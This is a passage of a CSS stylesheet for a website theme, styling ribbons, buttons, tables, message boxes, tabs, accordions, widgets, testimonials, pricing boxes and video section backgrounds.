	color: #fff;
	-webkit-font-smoothing: antialiased;
	display: block;
	float: right;
	position: relative;
	right: -14px;
	top: 22px;
	width: 100px;
}

.ribbon-small .banner {
	right: -8px;
	top: 15px;
	width: 65px;
}

.ribbon-large .banner {
	right: -20px;
	top: 32px;
	width: 150px;
}

.ribbon .banner::after,
.ribbon .banner::before {
	content: '';
	display: block;
	height: 12px;
	position: absolute;
	width: 30px;
}

.ribbon-small .banner::after,
.ribbon-small .banner::before {
	height: 6px;
	width: 20px;
}

.ribbon-large .banner::after,
.ribbon-large .banner::before {
	height: 18px;
	width: 45px;
}

.ribbon .banner::before {
	-webkit-transform: skewY(-45deg) translate(50%,15px);
	-moz-transform: skewY(-45deg) translate(50%,15px);
	-ms-transform: skewY(-45deg) translate(50%,15px);
	-o-transform: skewY(-45deg) translate(50%,15px);
	-webkit-transform-origin: 100% center;
	-moz-transform-origin: 100% center;
	-ms-transform-origin: 100% center;
	-o-transform-origin: 100% center;
	left: -45px;
}

.ribbon-small .banner::before {
	top: -5px;
	left: -30px;
}

.ribbon-large .banner::before {
	top: 9px;
	left: -68px;
}

.ribbon .banner::after {
	-webkit-transform: translate(100%,-100%) skewY(45deg) translateX(-58%);
	-moz-transform: translate(100%,-100%) skewY(45deg) translateX(-58%);
	-ms-transform: translate(100%,-100%) skewY(45deg) translateX(-58%);
	-o-transform: translate(100%,-100%) skewY(45deg) translateX(-58%);
	-webkit-transform-origin: 0 center;
	-moz-transform-origin: 0 center;
	-ms-transform-origin: 0 center;
	-o-transform-origin: 0 center;
	right: -17px;
}

.ribbon-small .banner::after {
	top: 18px;
	right: -12px;
}

.ribbon-large .banner::after {
	top: 45px;
	right: -26px;
}

.no-css-transforms .ribbon .banner {
	position: static;
	width: 100%;
	float: none;
	font-size: 10px;
}

.ribbon .text {
	position: relative;
	z-index: 2;
	padding: 6px 0;
	font-size: 12px;
	font-weight: bold;
	min-height: 18px;
	line-height: 18px;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.20);
	white-space: nowrap;
	text-overflow: ellipsis;
	text-align: center;
}

/* small text */
.ribbon-small .text {
	padding: 3px 0;
	font-size: 8px;
	min-height: 14px;
	line-height: 14px;
}

/* large text */
.ribbon-large .text {
	padding: 9px 0;
	font-size: 18px;
	min-height: 28px;
	line-height: 28px;
}

.ribbon .text::before,
.ribbon .text::after {
	content: '';
	display: block;
	height: 30px;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}

/* small text */
.ribbon.ribbon-small .text::before,
.ribbon.ribbon-small .text::after {
	height: 20px;
}

/* large text */
.ribbon.ribbon-large .text::before,
.ribbon.ribbon-large .text::after {
	height: 46px;
}

.ribbon .text::before {
	-webkit-transform: translateX(-15%) skewX(-45deg);
	-moz-transform: translateX(-15%) skewX(-45deg);
	-ms-transform: translateX(-15%) skewX(-45deg);
	-o-transform: translateX(-15%) skewX(-45deg);
}

.ribbon .text::after {
	-webkit-transform: translateX(15%) skewX(45deg);
	-moz-transform: translateX(15%) skewX(45deg);
	-ms-transform: translateX(15%) skewX(45deg);
	-o-transform: translateX(15%) skewX(45deg);
}

.no-css-transforms .ribbon .text {
	height: 25px;
	padding: 3px;
}

/*--- RIBBON COLORS ---*/

/* default */
.ribbon .banner::after,
.ribbon .banner::before {
	background-color: #51a351;
}
.ribbon .text::before,
.ribbon .text::after,
.no-css-transforms .ribbon .text {
	background-color: #62c462;
}

/* green */
.ribbon-green .banner::after,
.ribbon-green .banner::before {
	background-color: #51a351;
}
.ribbon-green .text::before,
.ribbon-green .text::after,
.no-css-transforms .ribbon-green .text {
	background-color: #62c462;
}

/* blue */
.ribbon-blue .banner::after,
.ribbon-blue .banner::before {
	background-color: #0044cc;
}
.ribbon-blue .text::before,
.ribbon-blue .text::after,
.no-css-transforms .ribbon-blue .text {
	background-color: #0088cc;
}

/* mms blue */
.ribbon-blue-mms .banner::after,
.ribbon-blue-mms .banner::before {
	background-color: #2d5b98;
}
.ribbon-blue-mms .text::before,
.ribbon-blue-mms .text::after,
.no-css-transforms .ribbon-blue-mms .text {
	background-color: #367ab3;
}

/* light blue */
.ribbon-blue-light .banner::after,
.ribbon-blue-light .banner::before {
	background-color: #2f96b4;
}
.ribbon-blue-light .text::before,
.ribbon-blue-light .text::after,
.no-css-transforms .ribbon-blue-light .text {
	background-color: #5bc0de;
}

/* yellow */
.ribbon-yellow .banner::after,
.ribbon-yellow .banner::before {
	background-color: #f2ba00;
}
.ribbon-yellow .text::before,
.ribbon-yellow .text::after,
.no-css-transforms .ribbon-yellow .text {
	background-color: #ffd95e;
}

/* orange */
.ribbon-orange .banner::after,
.ribbon-orange .banner::before {
	background-color: #f89406;
}
.ribbon-orange .text::before,
.ribbon-orange .text::after,
.no-css-transforms .ribbon-orange .text {
	background-color: #fbb450;
}

/* red */
.ribbon-red .banner::after,
.ribbon-red .banner::before {
	background-color: #bd362f;
}
.ribbon-red .text::before,
.ribbon-red .text::after,
.no-css-transforms .ribbon-red .text {
	background-color: #ee5f5b;
}

/* purple */
.ribbon-purple .banner::after,
.ribbon-purple .banner::before {
	background-color: #611bbd;
}
.ribbon-purple .text::before,
.ribbon-purple .text::after,
.no-css-transforms .ribbon-purple .text {
	background-color: #af4ce8;
}

/* pink */
.ribbon-pink .banner::after,
.ribbon-pink .banner::before {
	background-color: #f000c0;
}
.ribbon-pink .text::before,
.ribbon-pink .text::after,
.no-css-transforms .ribbon-pink .text {
	background-color: #ff5edf;
}

/* black */
.ribbon-black .banner::after,
.ribbon-black .banner::before {
	background-color: #222222;
}
.ribbon-black .text::before,
.ribbon-black .text::after,
.no-css-transforms .ribbon-black .text {
	background-color: #444444;
}
/* brown */
.ribbon-brown .banner::after,
.ribbon-brown .banner::before {
	background-color: #6E2525;
}
.ribbon-brown .text::before,
.ribbon-brown .text::after,
.no-css-transforms .ribbon-brown .text {
	background-color: #B65252;
}
/* grey */
.ribbon-grey .banner::after,
.ribbon-grey .banner::before {
	background-color: #656565;
}
.ribbon-grey .text::before,
.ribbon-grey .text::after,
.no-css-transforms .ribbon-black .text {
	background-color: #BABABA;
}

/* White */

.ribbon-white .banner::after,
.ribbon-white .banner::before {
	background-color: #EFEFEF;
}
.ribbon-white .text::before,
.ribbon-white .text::after,
.no-css-transforms .ribbon-white .text {
	background-color: #ffffff;
}


/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Teaser BOX */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.teaserbox {
	position:relative;
	overflow: visible;
	margin: 0;
	padding:20px;
	zoom:1; /* zoom and *display = ie7 hack for display:inline-block */
	background-color: #efefef;
	border-bottom: 3px solid #dfdfdf;
	-webkit-border-radius:	5px;
	-moz-border-radius:		5px;
	border-radius: 			5px;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: 	all 300ms ease-in;
	-o-transition: 		all 300ms ease-in;
	transition: 		all 300ms ease-in;
}

.teaserbox .teaser_content {
	height: 100%;
	overflow: hidden;
	margin:0;
}
.teaserbox .callout_text { float:left; }
.teaserbox .callout_btn { float:right; }

.teaserbox h1,
.teaserbox h2,
.teaserbox h3,
.teaserbox h4,
.teaserbox h5,
.teaserbox h6,
.teaserbox p,
.teaserbox .btn { margin-bottom:0; }

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Buttons */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.btn {
	position: relative;
	display	: inline-block;
	text-align: center;
	font-size: 13px;
	line-height:20px;
	margin-bottom: 10px;
	cursor: pointer;
	background-color: #1da0d6;
	border: 0;
	-webkit-border-radius	: 5px;
	-moz-border-radius		: 5px;
	border-radius			: 5px;
	-webkit-box-shadow	:inset  0 -3px rgba(0,0,0,0.1);
	box-shadow			:inset  0 -3px rgba(0,0,0,0.1);
	-webkit-transition	: opacity 0.3s linear;
	-moz-transition		: opacity 0.3s linear;
	-ms-transition		: opacity 0.3s linear;
	-o-transition		: opacity 0.3s linear;
	transition			: opacity 0.3s linear;
}

.btn span {
	left: 0;
	position: relative;
	-webkit-transition	: all 0.2s ease-out 0s;
	-moz-transition		: all 0.2s ease-out 0s;
	-ms-transition		: all 0.2s ease-out 0s;
	-o-transition		: all 0.2s ease-out 0s;
	transition			: all 0.2s ease-out 0s;
}

.btn.full { text-align: center;  width: 100%; }
.btn.border { border-width: 1px; border-style: solid;}

@media screen and (-webkit-min-device-pixel-ratio:0) {
	/* Safari, Google Chrome margin fix */
	btn.btn span {
		margin-top: -1px;
		margin-left:-2px;
		margin-right:-2px;
	}
}

.btn.small {
	font-size: 11px;
	-webkit-border-radius	: 2px;
	-moz-border-radius		: 2px;
	border-radius			: 2px;
	padding: 5px 8px;
	letter-spacing: 1.2px;
	text-transform: uppercase;
	-webkit-box-shadow	: inset  0 -3px rgba(0,0,0,0.1);
	box-shadow			: inset  0 -3px rgba(0,0,0,0.1);
}

.btn.medium {
	font-size: 16px;
	-webkit-border-radius : 3px;
	-moz-border-radius : 3px;
	border-radius : 3px;
	padding: 10px 15px;
	-webkit-box-shadow	: inset  0 -2px rgba(0,0,0,0.1);
	box-shadow			: inset  0 -2px rgba(0,0,0,0.1);
}

.btn.large {
	font-size: 20px;
	-webkit-box-shadow : inset  0 -3px rgba(0,0,0,0.1);
	box-shadow : inset  0 -3px rgba(0,0,0,0.1);
}

.btn.large span {
	display:inline-block;
	padding: 15px 22px;
}


.btn.border {
	background-color: rgba (0, 0, 0, 0) !important;
	border: 2px solid rgba(255, 255, 255, 0.75);
	-webkit-border-radius	: 2px !important;
	-moz-border-radius		: 2px !important;
	border-radius			: 2px !important;
	-webkit-box-shadow	: none !important;
	box-shadow			: none !important;
	-webkit-transition	: all 0.2s linear 0s !important;
	-moz-transition		: all 0.2s linear 0s !important;
	-ms-transition		: all 0.2s linear 0s !important;
	-o-transition		: all 0.2s linear 0s !important;
	transition			: all 0.2s linear 0s !important;
}

.btn.border:hover 	{ border: 2px solid #FFFFFF; }

.light .btn.border 		{ border: 2px solid rgba(255, 255, 255, 0.75); color: #FFFFFF; }
.light .btn.border		{ border: 2px solid #FFFFFF; }
.btn.dark.border 		{ border: 2px solid rgba(0, 0, 0, 0.75); color: #000000; }
.btn.dark.border:hover 	{ border: 2px solid #000000; }

.btn:hover { opacity: 0.80;}

.btn.dark { border:2px solid; background:none !important; border-radius:none; }
.btn.light { border:2px solid #ffffff; background:none !important; border-radius:none; }
.btn.dark span { color:#666666; }
.btn.light span { color:#ffffff; }

/* ---- Button - Colors Scheme ---- */

.btn.black, .btn.black:hover		{ background-color: #222222; color: #ffffff; }
.btn.white, .btn.white:hover		{ background-color: #FCFCFC; color: #222222; }
.btn.magenta, .btn.magenta:hover 	{ background-color: #ff6b6b; color: #ffffff; }
.btn.blue, .btn.blue:hover 			{ background-color: #3888c8; color: #ffffff; }
.btn.cyan, .btn.cyan:hover 			{ background-color: #1abc9c; color: #ffffff; }
.btn.orange, .btn.orange:hover		{ background-color: #ff8400; color: #ffffff; }
.btn.red, .btn.red:hover 			{ background-color: #fb4f3d; color: #ffffff; }
.btn.yellow, .btn.yellow:hover 		{ background-color: #ffc339; color: #ffffff; }
.btn.gray, .btn.gray:hover 			{ background-color: #595d6a; color: #ffffff; }
.btn.green, .btn.green:hover 		{ background-color: #75B516; color: #ffffff; }
.btn.brown, .btn.brown:hover 		{ background-color: #c5543b; color: #ffffff; }
.btn.pink, .btn.pink:hover 			{ background-color: #e34191; color: #ffffff; }

a.btn,
a.btn:hover,
.btn:hover { background-color:#EDEDED; }
.btn span span {
	display: block;
	font-size: 9px;
	font-weight: normal;
	letter-spacing: 0.5px;
}
a.btn.center{ display: table; margin: 0 auto;}
a.btn.left{ text-align: left; }
a.btn.right{ text-align: right; }

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Fancy Table */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

table.fancy_table     { border: 1px solid #eee; }
table.fancy_table th  {
	background-color:#d1d2d3;
	padding:14px;
	color:#fff;
	}

table.fancy_table td  {
	padding:12px;
	background:#fff;
	border: 1px solid #eee;
	}

table.fancy_table tbody tr:hover td	{
	background-color:#F3F3F3;
	}

table.fancy_table tfoot {
	background-color: #F3F3F3;
	}

table.fancy_table {
	width:99%;
	margin:0 auto;
	margin-bottom:10px;
	border-collapse: collapse;
	border-spacing: 0;
	}

.fancy_table.alignleft    { float:left; margin:3px 15px 20px 3px;}
.fancy_table.alignright   { float:right; margin:3px 3px 20px 15px;	}
.fancy_table.aligncenter  {
	display:table;
	clear:both;
	margin:0 auto;
	padding:2px;
	margin-bottom: 20px;
	text-align:center;
	}

.fancy_table p{
	margin-bottom:0px;
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Message Boxes */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.iva_message_box { background-color: #f6f6f6; border-color: #e1e1e1; margin: 20px 0; padding: 15px 20px; position: relative; }
.iva_message_box_content { font-size:14px; font-weight: 600; text-transform:uppercase; }

.iva_message_box.iva-box-normal { padding: 18px; }
.iva_message_box.iva-box-large  { padding: 35px; }
.iva_message_box.iva-box-solid { border:3px solid; }
.iva_message_box.iva-box-dashed { border:1px dashed; }

.iva_message_box.success,
.iva_message_box.success a { color: #4F5F39; border-color: #b0cbaa; background-color: #d7f8cf; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.7) }
.iva_message_box.info,
.iva_message_box.info a {
	color: #4671A3;
	border-color: #91bac1;
	background-color: #EAF1F9;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.7);
}
.iva_message_box.error,
.iva_message_box.error a { color: #AF2C20; border-color: #c49f9c; background-color: #fee3e3; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.7) }
.iva_message_box.alert,
.iva_message_box.alert a { color: #C96D11; border-color: #f0df8a; background-color: #fcf9e7; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.7) }
.iva_message_box.lightgray,
.iva_message_box.lightgray a { color: #444444; border-color: #e1e1e1; background-color: #f8f8f8; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.7) }
.iva_message_box.dark, .iva_message_box.dark a { color: #ffffff; border-color: #444444; background-color: #333333; text-shadow: 0 1px 0 #000000; }
.iva_message_box .iva_message_box_title { background: rgba(0, 0, 0, 0.05); font-size: 11px; left:0; top:0; padding: 3px 20px; position:absolute; text-shadow:none; }

.error span.close,
.info span.close,
.alert span.close,
.lightgray span.close,
.dark span.close,
.success span.close,
.custom span.close { color: #414141; cursor: pointer; font-size: 11px; display: block; position: absolute; top: 15px; right: 15px; height: 18px; width: 18px; line-height: 18px; background-color: rgba(0, 0, 0, 0.05)  text-align: center; }

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* HORIZONTAL TABS */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.systabspane  {
	clear: both;
	margin: 10px 0 30px;
	padding: 0;
	position: relative;
}

.systabspane .panes              { clear:both; }
.systabspane.centertabs ul.tabs  {
	display: table;
	margin: 0;
	padding: 0;
	position: relative;
	width: 100%;
}
.systabspane.righttabs ul.tabs   { margin:0 0 0 auto; float:right; }
.tabs {
	display: table;
	margin: 0;
	padding: 0;
	position: relative;
	width: 100%;
}

.tabs li {
	float: left;
	line-height: 40px;
	list-style-type: none;
	padding: 0 30px;
	cursor: pointer;
	border-width: 1px 1px 0 1px;
	border-color: #dddddd;
	border-style: solid;
	margin-right: 3px;
}
.tabs li:first-child{
	border-width: 1px 1px 0 1px;
	border-color: #dddddd;
	border-style: solid;
}

.tabs a span {
	display:block;
}

.tabs a {
	color: #000000;
	display: block;
	position: relative;
	text-decoration: none;
}

.tab_content {
	background-color: #ffffff;
	display: none;
	overflow: hidden;
	padding: 30px 20px 15px 20px;
	border: 1px solid #dddddd;
}

.tabs li.current {
	color: #000000;
	margin: 0;
	position: relative;
	font-weight: bold;
	margin-right: 3px;
}

.tabs li.current a {
	cursor: pointer;
	color:#000;
}


/* sociables tabs icons*/
.tabicon li{
	background: #fff;
	display: inline-block;
	*display: inline;
	margin: 0;
	padding: 8px 10px !important;
	position:relative;

}
.tabicon  li img{
	position: relative;
	vertical-align: middle;
}

.tabicon  li a{
	width: 40px;
	height: 40px;
}
#footer  .tabs li.current {
	border-top:0 !important;
}
.tabicon  li a.facebook		{ background: url(../images/facebook.png) center center no-repeat; }
.tabicon  li a.twitter	{ background: url(../images/twitter.png) center center no-repeat; }
.tabicon  li a.flickr		{ background: url(../images/flickr.png) center center no-repeat; }

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Vertical Tabs CSS */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.vertabs .panes  { clear:none;}
.vertabs .tabs {
	clear: none;
	float: left;
	width: 160px;
	height: auto;
	margin: 0 !important;
	padding: 0;
	border-bottom: none;
}
.vertabs .tabs li {
	clear: left;
	display: block;
	float: none;
	margin: 0;
	padding: 0;
	border: 1px solid #dddddd;
	border-width: 1px 0 0 1px;
	line-height: normal;
	list-style-type:none;
}
.vertabs .tabs li:last-child {
	border-width:1px 0px 1px 1px;
}

.vertabs .tabs a {
	display: block;
	clear: left;
	float: none;
	position: relative;
	height: auto;
	padding: 10px 15px;
	text-decoration: none;
}
.vertabs .tab_content {
	padding: 20px;
}
.vertabs .tabs li.current {
	position: relative;
	margin: 0 -1px 0 0;
}

.vertabs .tabs li.current a {
	color: #444;
	cursor: pointer;
}

.vertabs .tab_content { border:1px solid #dddddd; }

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Accordion */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.ac_wrap  { width: 100%; margin-bottom: 40px; }
.ac_wrap .ac_title,
.toggle-title {
	position: relative;
	cursor: pointer;
	font-weight: bold;
	line-height: normal;
	margin-bottom: -1px;
	padding: 20px 45px 20px 20px;
	border: 1px solid rgba(0,0,0,0.05);
}

.ac_title .arrow,
.toggle-title .arrow {
	color: #919191;
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	float: right;
	height: 100%;
	font-weight: normal;
	font-size: 24px;
	line-height: 40px;
	width: 44px;
	text-align: center;
}

.ac_title .arrow::after,
.toggle-title .arrow::after   { content: '+'; }

.ac_title.active .arrow::after,
.toggle-title.active .arrow::after  { content: '-'; }

.ac_title .faq::after,
.toggle-title .faq::after    { content: '?'; }

.ac_title.active .arrow,
.toggle-title.active .arrow   { font-size: 35px; line-height: 35px; }

.ac_title i,
.toggle-title i      { margin-right: 5px; }

.ac_title .faq,
.toggle-title .faq { border: 1px solid;
	border-radius: 100px;
	color: #919191;
	display: block;
	float: right;
	font-size: 12px;
	font-weight: bold;
	height: 20px;
	line-height: 22px;
	margin: 8px;
	position: absolute;
	right: 0;
	text-align: center;
	top: 0;
	width: 20px;
}


.ac_wrap .ac_content,
.ac_wrap .toggle_content {
	background-color: #FBFBFB;
	border: 1px solid rgba(0,0,0,0.05);
	margin-bottom: 5px;
	padding: 18px 40px 18px 20px;
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Twitter Widget */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.twitter_widget ul {
	margin: 0;
	padding: 0;
	list-style:none;
}
.twitter_widget ul li {
	background: none !important;
	padding: 0 !important;
	margin-bottom: 15px;
}
.twitter_widget ul li span {
	display: block;
	font-size: 10px;
}
.twitter_widget ul li a:hover {
	border-bottom: 1px dotted #ffffff;
}
/* Shortcode */
ul.tweet {
	margin:0 0 20px 0;
	padding:0;
	list-style:none;
	}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Fancy Headings */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
.fancyheading {
	padding: 0;
	position: relative;
	margin: 0 0 30px 0;
	text-transform: none;
	line-height: 130%;
	overflow: hidden;
	/* Non standard for webkit */
	word-wrap: break-word;
}
.fancyheading .fancy-title { margin-bottom: 0; }
.fancyheading .xlarge { font-size: 52px !important; line-height: 125%; letter-spacing: -1px; }
.fancyheading .large { font-size: 36px !important; line-height: 110%; letter-spacing: -1px; }

.fancyheading small {
	display: block;
	font-weight: 300;
	line-height: normal;
	margin-top: 10px;
	letter-spacing: normal;
}

.fancyheading small {
	display: block;
	font-weight: 300;
	line-height: normal;
	margin-top: 10px;
	letter-spacing: normal;
}
.fancy_ampersand {
	font-family: 'Lato','Vidaloka',serif !important;
	font-size: 24px;
}

.fancyheading span.gray     { background-color: #666666; }
.fancyheading span.orange   { background-color: #ff5c00; }
.fancyheading span.red      { background-color: #e62727; }
.fancyheading span.magenta  { background-color: #A9014B; }
.fancyheading span.yellow   { background-color: #ffb515; }
.fancyheading span.blue     { background-color: #00ADEE; }
.fancyheading span.pink     { background-color: #e22092; }
.fancyheading span.green    { background-color: #91bd09; }
.fancyheading span.black    { background-color: #333333; }
.fancyheading span.white    { background-color: #FFFFFF; }
.fancyheading span.white span { color: #666666; }

.textright { text-align: right }
.textleft { text-align: left; }
.textcenter { text-align: center; }

.fancyheading.textleft span { padding-left:0; }
.fancyheading.textright span { padding-right:0; }

.fancyheading h1,
.fancyheading h2,
.fancyheading h3,
.fancyheading h4,
.fancyheading h5,
.fancyheading h6  { margin-bottom: 0; }
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Flickr Widget */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.flickr_badge_image {
	float: left;
	display:block;
	margin: 0 8px 8px 0;
	padding: 3px;
	border:1px solid #dddddd;
	-webkit-transition: all .3s ease-out;
	-moz-transition: 	all .3s ease-out;
	transition: 		all .3s ease-out;
}

.flickr_badge_image img {
	width: 50px;
	height: 50px;
}


/* Testimonials
======================================================================== */

.testimonial-box {
	position: relative;
	margin: 0 auto;
	min-height: 100px;
}

.testimonials-list .testimonial-box {
	margin-bottom: 50px;
	}

.testimonial-carousel {
	position: relative;
	margin: 0 auto;
	min-height: 100px;
}

.tc-content {
	position: relative;
	overflow: hidden;
}

.tc-content p {
	margin-bottom:0px;
	position: relative;
	padding: 0 40px;
}

.tc-content > p:before {
	content: "\201C";
	font-size: 40px;
	font-style: italic;
	line-height: 40px;
	margin-left: -30px;
	position: absolute;
}

.tc-content > p:after {
	content: "\201D";
	font-size: 40px;
	font-style: italic;
	line-height: normal;
	margin-left: 5px;
	position: absolute;
}

.tc-details { float: left; }

.tc-client-image  {
	position: relative;
	margin: 0 auto;
	display: table;
}

.tc-client-image  img {
	display: block;
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
}

.tc-client-meta {
	margin: 15px 0 0 40px;
	position: relative;
	line-height:normal;
}

.client-name strong { display:block; }

/* Testimonials Lists
======================================================================== */

.testimonial_list { position:relative; }
.testimonial_list {
	min-width: 100px;
	position: relative;
	clear:both;
	list-style: none;
	padding: 0;
	margin: 0;
}

.testimonial_list li {
	top: 0;
	left: 0;
	display: none;
	background: none;
	padding: 0;
	list-style: none;
}

.testimonial_list li:first-child {
	display:block;
}
.testimonial_list .client-meta { margin-left: 65px}

#testimonialid input, textarea{ width: 70%;}
#testimonialid button { border: 0;}

/* Testimonials Grid
======================================================================== */
.testimonial-grid-wrap{
	 display: table;
	 margin: 0 auto;
	 clear: both;
	 width:100%;
}
.iva-testimonial {
	display: table-cell;
	float: none;
	border: 1px solid #dddddd;
	border-width: 0 1px 1px 0;
	padding: 20px;
}

.iva-last-testimonial {
	 border-right: none;
}
.iva_one_half {
	width: 50%;
}
.testimonial-row {
	display: table-row;
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* PlabBox */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.planbox_slider { color:#444444;}
.plan_box {
	width: auto;
	min-height:350px;
	height: 100%;
	overflow: hidden;
	position: relative;
	padding:0;
	}

.plan_box .plan_info {
	width:100%;
	position:absolute;
	min-height:350px;
	height:100%;
	top:0;
	left:0;
	text-align:center;
	cursor:pointer;
	z-index:1;
	background-color:#ffffff;
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:    0 1px 3px rgba(0, 0, 0, 0.15);
	box-shadow:         0 1px 3px rgba(0, 0, 0, 0.15);
}

.plan_box .plan_details {
	position:absolute;
	width:100%;
	margin:0 auto;
	min-height:350px;
	height:100%;
	text-align:center;
	z-index:0;
	top:0;
	background-color:#ffffff;
	-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
	-moz-box-shadow:    0 0 3px rgba(0, 0, 0, 0.15);
	box-shadow:         0 0 3px rgba(0, 0, 0, 0.15);
}

.plan_box .content { margin:0 10px; }
.plan_box ul { margin:15px 0 15px 0;}

.plan_box ul li {
	padding:5px 6px 5px 25px;
	border-bottom:1px solid #ddd;
	text-align:left;
	margin-left:10px;
}

.plan_box h2 {
	margin-top:20px;
	padding:0;
	letter-spacing:-1px;
	color:#444444;
}

.plan_box .price { font-family:Helvetica, Arial, Sans-serif; margin:0 auto; padding:0; font-size:36px; font-weight:bold; line-height:1; letter-spacing:-2px; }
.plan_box .price span { font-size:12px; display:block; letter-spacing:normal; font-weight:normal; text-transform:uppercase; }

.plan_box h4 { margin:10px 0; color:#444444; }

.google-font {
	line-height: 165%;
}
.businesshours p {
	display: block;
	padding:5px 0;
	overflow: hidden;
	margin-bottom: 0;
}

.businesshours span.days {
	font-weight: bold;
	width: 40%;
	display: block;
	float: left;
	text-align: left;
	vertical-align:middle;
}

.businesshours span.hours {
	width:60%;
	display:block;
	float: right;
	text-align: right;
}

#footer .businesshours p  { margin-bottom: 0;}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Image Shortcode */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.imageframe {
	position: relative;
	display: inline-block;
	margin-bottom:10px;
	padding:5px;
	background-color: #f7f7f7;
	box-sizing: border-box;
}
.imageframe img{ display: block; background: 0 0;}
figure img {display: block;}
.rounded {
	border-radius: .3125em;
	-webkit-border-radius: .3125em;
	-moz-border-radius: .3125em;
	display: block;
}

.circular {
	border-radius: 500em;
	-webkit-border-radius: 500em;
	-moz-border-radius: 500em;
	display: block;
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Section Video Background Properties */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.section_row {
	position:relative;
	border-style: solid;
	border-color: #dddddd;
	padding: 30px 0;

}

@media screen and (-webkit-min-device-pixel-ratio:0) {
.section_row{
	background-attachment: scroll !important;
	}
}

.section_inner {
	width: 1170px;
	margin:0 auto;
	position:relative;
	z-index:3;
}

.iva-page-section {
	 position: relative;
	 overflow: hidden;
	 height:auto;
}

.iva-section-patterns, .iva-video-color-mask {
	 position: absolute;
	 top:0;
	 left: 0;
	 width: 100%;
	 height: 100%;
	 border-style:solid;
	 border-width:0;
	 border-color:#dddddd;
}

.iva-video-color-mask {
	opacity: 0.6;
}

.iva-video-preload {
	 position: absolute;
	 top: 0px;
	 left: 0px;
	 z-index: 1;
	 display: block;
	 width: 100%;
	 height: 100%;
	 background-position: center;
	 background-size: cover;
	 background-repeat: no-repeat;
	 -moz-background-size: cover;
	 -webkit-background-size: cover;
	 -o-background-size: cover;
}

.iva-section-video {
	 position: absolute;
	 visibility: hidden;
	 top:0;
	 left:0;
	 z-index: 1;
	 width: 100%;
	 height: 100%;
}

.iva-section-video video {
	left: 0;
	min-height: 100%;
	min-width: 100%;
